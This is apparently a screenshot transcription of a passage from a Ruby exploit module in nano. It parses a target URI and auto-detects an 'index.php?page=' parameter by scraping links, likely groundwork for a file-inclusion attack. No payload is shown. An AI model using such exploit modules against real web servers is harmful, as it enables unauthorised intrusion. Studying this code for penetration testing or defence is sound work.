 GNU nano 5.4 18565.rb
uri = '/' + uri
end
# Extract two things:
# 1. The file path (/index.php), including the base
# 2. GET parameters from the GET query
uri   = uri.scan(/^(\/.+)\/(\w+\.php)*\?*(\w+=.+&*)*$/).flatten
base  = (uri[0] || "") + '/'
fname = uri[1] || ""
query = uri[2] || ""
params = queryparse(query) rescue ""
# Use the user-supplied query if there's one, if not we'll auto-detect
# by regexing a hyper-link
if base.empty? or fname.empty? or params.empty?
res = send_request_cgi({
'method' => 'GET',
'uri'    => datastore['URI']
}, 20)
if res and res.code == 200
uri = res.body.scan(/<a.*href=['|"](\/*index\.php)\?.*(page=\w+)['|"].*>/).flatten
@uri = base + uri[0]
@arg = uri[1]
print_status("Using found page param: #{@uri}?#{@arg}")
OFFENSIVE®
security
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy